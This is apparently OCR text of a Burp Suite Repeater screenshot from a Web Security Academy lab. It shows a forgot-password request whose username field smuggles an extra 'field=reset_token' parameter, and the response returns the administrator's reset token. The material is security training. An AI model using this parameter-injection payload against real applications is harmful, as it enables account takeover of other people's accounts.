 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
19 × +
Send Cancel < > Target: https://0a0a00e003d20cf7827dddcc00ab00bf.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a0a00e003d20cf7827dddcc00ab00bf.web-security-academy.net
3 Cookie: session=4ATnWOzDEt2hYFEqvzxXetSULONf1Jlu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0a00e003d20cf7827dddcc00ab00bf.web-security-academy.net/for
got-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 80
11 Origin:
https://0a0a00e003d20cf7827dddcc00ab00bf.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=ypBUv4exRIIkh7wmMXovmIyIxc0Fwt7U&username=
administrator%26field=reset_token
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"itjb41j6nefa6tjza9yge13zal4esxqk",
"type":"reset_token"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Done 212 bytes | 375 millis
Event log (27) All issues Memory: 610.6MB
13:36
13 Jun 2024